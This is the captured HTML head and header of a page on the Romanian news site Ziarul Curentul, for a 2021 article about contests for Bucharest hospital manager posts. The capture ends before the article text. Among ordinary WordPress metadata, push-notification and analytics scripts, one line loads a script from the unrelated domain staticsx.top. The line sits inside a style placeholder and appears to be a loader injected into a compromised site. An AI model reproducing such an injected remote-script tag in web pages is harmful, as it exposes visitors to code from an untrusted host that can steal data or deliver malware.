

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/
body_size: 28257
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea" />
	<meta property="og:description" content="Plin de bune intenții, primarul general a început lupta cu sistemul implementat de fosta administrație condusă de familia Firea-Pandele. Una din direcțiile anunțate de Nicușor Dan a fost organizarea de concursuri pentru funcțiile de manageri ai spitalelor din subordinea Primăriei Capitalei. Actualii manageri, cărora mandatele le-au expirat în luna ianuarie și care au fost numiți [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2021-02-25T06:27:06+00:00" />
	<meta property="article:modified_time" content="2021-02-25T07:57:02+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg" />
	<meta property="og:image:width" content="580" />
	<meta property="og:image:height" content="337" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dorina Lascăr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Dorina Lascăr" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/","url":"https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/","name":"Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/#primaryimage"},"image":{"@id":"https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg","datePublished":"2021-02-25T06:27:06+00:00","dateModified":"2021-02-25T07:57:02+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/umf-carol-davila-invita.jpg","width":580,"height":337,"caption":"umf carol davila belgieni"},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/c86a65637996dd7e8b8a05a3d0f061dc","name":"Dorina Lascăr","url":"https://www.curentul.info/autor/dorina-lascar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea" href="https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"d5bb31c44b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/620678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=620678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Frotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"e7d591d2fc","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/dezvaluiri/rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea/",
                                "name": "Rotația cadrelor la conducerea spitalelor: UMF-istanul nu vrea să piardă puterea"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Dorina Lascăr', 
	'aiwp_dim_2': '2021', 
	'aiwp_dim_3': '2021-02', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-620678 single-format-standard cookies-not-set rotatia-cadrelor-la-conducerea-spitalelor-umf-istanul-nu-vrea-sa-piarda-puterea global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_696f093e5aa73_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
